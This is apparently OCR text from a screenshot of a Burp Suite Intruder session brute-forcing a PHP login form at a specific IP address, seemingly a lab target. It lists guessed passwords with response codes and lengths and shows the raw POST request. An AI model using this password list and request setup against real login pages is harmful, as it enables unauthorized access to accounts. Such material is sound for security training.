 攻击 保存 列 10. Intruder attack of http://120.27.61.239:10001 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态 错误 超时 长度 注释
11310 woshiniyeye
5097 admin123456 200 5292
6345 0 200 5266
0 200 5248
5 idcidc 200 5248
6 3HIDC!!# 200 5248
9 toor 200 5248
11 19885510 200 5248
8 root 200 5248
4 esinidc 200 5248
1 qwer1234 200 5248
请求 响应
美化 Raw Hex \n
1 POST /source/brute_c/index.php HTTP/1.1
2 Host: 120.27.61.239:10001
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.27.61.239:10001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://120.27.61.239:10001/source/brute_c/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=i2smre1nir2mmf5v61lrimupl1
14 Connection: close
15
Search... 0匹配
已暂停